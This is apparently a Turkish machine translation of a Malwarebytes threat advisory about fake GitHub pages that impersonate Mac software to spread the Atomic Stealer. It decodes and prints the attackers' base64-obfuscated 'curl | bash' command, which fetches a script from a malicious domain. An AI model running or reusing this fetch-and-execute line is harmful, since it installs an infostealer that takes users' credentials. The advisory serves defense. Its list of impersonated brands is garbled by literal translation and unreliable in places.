Meşru yazılımın sahte sürümleri şu anda Mac kullanıcılarını hedefleyen büyük ölçekli bir kampanyada GitHub sayfalarında dolaşıyor.

Ne yazık ki, MAC için Malwarebytes bunlardan biri.

Dolandırıcılar kurbanlarını hedeflemek için yerleşik marka isimlerinden yararlandıkları için markaları taklit etmek ne yazık ki yaygındır. Yani bu yeni bir şey değil, ama bunun olduğunu gördüğümüzde her zaman sizi uyarmak istiyoruz.

Bu durumda, siber suçluların amacı bilgi çalıcıları dağıtmaktır. Bir süre önce MAC’lere bulaşmanın en kolay yolunun kullanıcıların kötü amaçlı yazılımları kendileri yüklemesini sağlamak olduğunu ve Atomik Stealer’ın (AKA Amos) Mac’ler için GO-To Information Stealer olduğunu anladılar.

LastPass Tehdit İstihbarat Ekibi, kimliğe bürünen tüm yazılımlar için benzer bir model izleyen kampanya hakkında bilgi yayınladı. Bazen, başlangıç noktası, geliştiricinin resmi sayfası yerine GitHub’a işaret eden sponsorlu bir Google reklamıdır (onlardan hoşlanmadığımızdan bahsettik mi? Oh evet, yaptık!).



Ancak diğer, daha az belirgin durumlarda, bu gibi arama sonuçlarını görebilirsiniz:

Bunlar sadece “Malwarebytes Github MacOS” i açıkça aradığımda arama sonuçlarının en üstünde ortaya çıktı, ancak siber suçluların arama sonuçlarında listelerini daha da yükseltmek için arama motoru optimizasyonu (SEO) teknikleri kullandıkları bilinmektedir.



Fikir, hevesli kullanıcının özel GitHub sayfasındaki “Malwarebytes Get” düğmesini tıklamasını sağlamaktır.

Birisi bu düğmeyi tıklarsa, aslında bir bilgi stealer olan sahte ürünün nasıl yükleneceğine dair talimatları içeren bir indirme sayfasına girer.

Mac için MalwareBebytes için terminal kurulum talimatları yakın zamanda kaydedilmiş bir alana işaret etti, ancak şükür ki tarayıcı korumamız yine de engelledi.

İşte ziyaretçiye verilen talimatların teknik bir dökümü:

/bin/bash -c "MacOS veya Linux’ta Bash kabuğunu kullanarak bir komut çalıştırır. Bash, kabuk komutlarının tercümanıdır." - Alıntılardaki kısım kullanır

$( ... ). Bunun içindeki her şey önce yürütülür; Çıkışı dış komutun bir parçası haline gelir. $(echo aHR0cHM6Ly9nb3NyZWVzdHIuY29tL2h1bi9pbnN0YWxsLnNo | base64 -d) echo ... | base64 -dUzun dizeyi kodlar.curl -fsSLWeb’den veri indirme komutudur. Seçenekler anlamına gelir: - -F: HTTP hataları için sessizce başarısız.

Yani, tüm bunları bir araya getirmek:

İç komut: curl -fsSL https://gosreestr[.]com/hun/install.sh

Dış komut: /bin/bash -c "$(curl -fsSL https://gosreestr[.]com/hun/install.sh)"

Böylece, tam komut sistemi doğrudan harici bir sunucudan bir komut dosyasını indirmesini ve BASH kullanarak hemen yürütmesini söyler.

Bu, kullanıcı için birçok düzeyde tehlikelidir. Hızlı veya inceleme olmadığından, kullanıcı indirilen komut dosyasının çalışmadan önce ne yapacağını görme veya değerlendirme şansı bulamaz. Komut satırının kullanımı nedeniyle güvenliği atlar, normal dosya indirme korumalarını atlayabilir ve saldırganın istediği her şeyi yürütebilir.

İndirilecek dosyalar zaten kaldırıldı, ancak bu enfeksiyon zincirini tanıyan kullanıcılar, makinelerini bir enfeksiyon açısından iyice kontrol etmeleri için tavsiye altındadır.

Malwarebytes ve LastPass’ın yanı sıra Kişim Kılavuzlu Yazılım:

- 1Password

- ActiveCampaign

- Sonrası efektler

- Cesaret

- Auphonic

- Taban kampı

- Bettersnaptool

- Bitlenebilir

- Bitpanda

- Bitsgap

- Blog2Sosyal

- Mavi cüzdan

- Bonkbot

- Karbon kopya kloneri

- Charles Schwab

- Citibank

- CMC Piyasaları

- Uyuşukluk

- Serinleticiler

- DaVinci Çözümü

- Yaymak

- Masaüstü saatoloji

- Desyg

- Liman işçisi

- Dropbox

- E-ticaret

- Özetçi

- Sadakat

- Yama

- Freqtrade teklif etti

- Freshworks

- İkizler burcu

- Gmgn ai

- Topçu

- Hemingway editörü

- Heygen

- Hootsuite

- İşbirliği ile ilgili

- Hiper bünye

- IRS

- Anahtar bankası

- Işık akımı

- Döngü

- Bot

- Kavun

- Metatrader 5

- Metriko

- Karışıklık

- MP3TAG

- Duvar

- NFT Yaratıcısı

- Notchnook

- Fikir

- Obsidiyen

- Sadece

- Pahalı finans

- Biber

- Pipedrive

- Plus500

- Özet

- Prowritingaid

- Dolandırıcılık

- Işın

- Topak

- Recurpost

- Renderforest

- Olgunlaşan

- Riverside.fm

- Robinlik

- Sahip olduğun halı

- Adaçayı Accct

- Saleslof

- Sentinelone

- Shippo

- Alışveriş yapmak

- Socialpilot

- Ses çantası

- Dere

- Surferso

- Gök gürültüsü

- Tweetdeck

- Korumak

- Veeva CRM

- Viral

- VSCO

- Vahşi

- Webull

- Xai Oyunları

- Xsplit

- Zealy

- Zencastr

- Zenefitler

- Bu yüzden

Ancak daha fazlası olması muhtemeldir, bu yüzden bunu kapsamlı bir liste olarak görmeyin.

Nasıl Güvenli Kalınır

Mac için hem tehdit hem de malwarebebytes bu Atomik Stealer varyantını ve diğerlerini tespit eder ve engeller, ancak hiç indirmemek daha iyidir. Nasıl güvende kalacağına dair birkaç altın yönerge vardır:

- Görünüşte meşru Github sayfalarında olsalar bile, rastgele sayfalardan veya forumlardan kopya çekilmiş komutları asla çalıştırmayın ve özellikle kıvrılmayı içeren herhangi bir şey kullanmazlar… | Bash veya benzeri kombinasyonlar.

- Her zaman resmi geliştirici sayfalarından yazılımı indirin. Eğer kendileri barındırmazlarsa, onlarla indirme bağlantılarını doğrulayın.

- Sponsorlu arama sonuçlarından kaçının. En iyi ihtimalle para aradığınız şirkete mal olurlar ve en kötü ihtimalle ithalatlara avlanırsınız.

- Tercihen bir web koruma bileşeni içeren gerçek zamanlı kötü amaçlı yazılım önleme koruması kullanın.

Mac’inizi taradıysanız ve bilgi çalmayı bulduysanız:

- Yeniden başlatıldıktan sonra kötü amaçlı yazılımın devam etmediğinden emin olmak için kütüphane klasörlerinden şüpheli giriş öğelerini, lansmanları veya lansmanları kaldırın.

- Herhangi bir kalıcı arka kapı veya olağandışı aktivite belirtisi kalırsa, MacOS’un tam temiz yeniden yüklenmesi Tüm kötü amaçlı yazılım bileşenlerinin ortadan kaldırılmasını sağlamak için. Yalnızca bilinen temiz yedeklemelerden dosyaları geri yükleyin. Infostealer tarafından lekelenebilecek yedeklemeleri veya zaman makinesi görüntülerini yeniden kullanmayın.

- Yeniden yüklendikten sonra ek haydut uzantıları, kripto cüzdan uygulamalarını ve sistem değişikliklerini kontrol edin.

- Etkilenen sistemde depolanan tüm şifreleri değiştirin ve önemli hesaplarınız için çok faktörlü kimlik doğrulamayı etkinleştirin.

- Tüm bunlar kendiniz yapmanız çok zor geliyorsa, size yardımcı olmasını sağladığınız birine veya şirketten isteyin – destek ekibimiz herhangi bir endişeniz varsa size yardımcı olmaktan mutluluk duyar.

Sadece tehditler hakkında rapor vermiyoruz, tüm dijital kimliğinizi korumaya yardımcı oluyoruz

Siber güvenlik riskleri asla bir başlığın ötesine yayılmamalıdır. Kimlik korumasını kullanarak kişisel bilgilerinizi ve ailenizin kişisel bilgilerini koruyun.